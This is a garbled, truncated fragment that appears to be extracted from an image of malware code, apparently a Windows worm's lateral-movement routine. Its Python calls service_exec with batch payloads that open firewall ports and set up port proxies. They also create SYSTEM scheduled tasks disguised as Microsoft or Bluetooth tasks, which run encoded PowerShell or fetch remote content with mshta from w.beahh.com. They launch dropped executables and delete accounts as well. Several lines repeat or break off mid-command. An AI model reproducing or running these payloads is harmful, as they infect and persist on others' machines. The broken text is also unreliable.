 /f  %%i in (\'tasklist ^^^| find /c /i "cmd.exe"\'^) do set s=%%i
>>c:/windows/temp/p.bat&echo if %s% gtr 10 (shutdown /r)
>>c:/windows/temp/p.bat&echo net user k8h3d /del >>c:/windows/temp/p.bat&echo del
c:\\windows\\temp\\p.bat>>c:/windows/temp/p.bat&cmd.exe /c c:/windows/temp/p.bat'
else:
bat = 'cmd /c c:\\installed.exe&c:\\installed.exe&echo c:\\installed.exe
>c:/windows/temp/p.bat&echo c:\\windows\\temp\\svchost.exe
>>c:/windows/temp/p.bat&echo netsh interface ipv6 install >>c:/windows/temp/p.bat
&echo netsh firewall add portopening tcp 65532 DNS2  >>c:/windows/temp/p.bat&echo
netsh interface portproxy add v4tov4 listenport=65532 connectaddress=1.1.1.1
connectport=53 >>c:/windows/temp/p.bat&echo netsh firewall add portopening tcp
65531 DNSS2  >>c:/windows/temp/p.bat&echo netsh interface portproxy add v4tov4
listenport=65531 connectaddress=1.1.1.1 connectport=53
>>c:/windows/temp/p.bat&echo if exist C:/windows/system32/WindowsPowerShell/
(schtasks /create /ru system /sc MINUTE /mo 50 /st 07:00:00 /tn
"\\Microsoft\\windows\\Bluetooths" /tr "powershell -ep bypass -e
/F) else start /b
sc start Schedule^&ping localhost^&sc query Schedule^|findstr
RUNNING^&^&^(schtasks /delete /TN Autocheck /f^&schtasks /create /ru system /sc
MINUTE /mo 50 /ST 07:00:00 /TN Autocheck /tr "cmd.exe /c mshta
http://w.beahh.com/page.html?p%COMPUTERNAME%"^&schtasks /run /TN Autocheck^)
>>c:/windows/temp/p.bat&echo net start Ddriver >>c:/windows/temp/p.bat&echo for
/f  %%i in (\'tasklist ^^^| find /c /i "cmd.exe"\'^) do set s=%%i
>>c:/windows/temp/p.bat&echo if %s% gtr 10 (shutdown /r)
>>c:/windows/temp/p.bat&echo net user k8h3d /del >>c:/windows/temp/p.bat&echo del
c:\\windows\\temp\\p.bat>>c:/windows/temp/p.bat&cmd.exe /c c:/windows/temp/p.bat'
service_exec(conn, bat)
Autoscan /tr "c:\\windows\\temp\\svchost.exe"^&schtasks /run /TN Autosc
start Ddriver >>c:/windows/temp/p.bat&echo for /f  %%i in (\'tasklist ^
>>c:/windows/temp/p.bat&echo if %s% gtr 10 (shutdown /r) >>c:/windows/t
>>c:/windows/temp/p.bat&echo del c:\\windows\\temp\\p.bat>>c:/windows/t
1059 else:
1060 bat = 'cmd /c echo c:\\windows\\temp\\svchost.exe >c:/windows/temp/p.ba
>>c:/windows/temp/p.bat&echo netsh firewall add portopening tcp 65532 D
interface portproxy add v4tov4 listenport=65532 connectaddress=1.1.1.1
>>c:/windows/temp/p.bat&echo netsh firewall add portopening tcp 65531 D
interface portproxy add v4tov4 listenport=65531 connectaddress=1.1.1.1
>>c:/windows/temp/p.bat&echo if exist C:/windows/system32/WindowsPowerS
MINUTE /mo 50 /st 07:00:00 /tn "\\Microsoft\\windows\\Bluetooths" /tr "
" /F^&schtasks /create /ru system /sc MINUTE /mo 60 /st 07:05:00 /tn Dr
"c:\windows\temp\\svchost.exe" /F) else start /b sc start Schedule^&p
RUNNING^&^&^(schtasks /delete /TN Autocheck /f^&schtasks /create /ru sy
Autocheck /tr "cmd.exe /c mshta http://w.beahh.com/page.html?p%COMPUTER
Autocheck^&schtasks /delete /TN Autoscan /f^&schtasks /create /ru syste
Autoscan /tr "c:\\windows\\temp\\svchost.exe"^&schtasks /run /TN Autosc
start Ddriver >>c:/windows/temp/p.bat&echo for /f  %%i in (\'tasklist ^
>>c:/windows/temp/p.bat&echo if %s% gtr 10 (shutdown /r) >>c:/windows/t
>>c:/windows/temp/p.bat&echo del c:\\windows\\temp\\p.bat>>c:/windows/t
1061 service_exec(conn, bat)
1062 if tg == 2:
1063 service_exec(conn, 'cmd /c c:\\installed2.exe&c:\\installed2.exe'
1064 else:
1065 service_exec(conn, 'cmd /c c:\\installed.exe&c:\\installed.exe')
1066